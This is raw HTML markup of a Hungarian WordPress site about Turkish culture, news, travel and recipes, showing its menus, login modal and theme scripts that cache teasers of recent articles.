<body class="archive tag tag-tabla tag-1141 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/tabla/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 18.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/tabla/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5377";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1345";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a 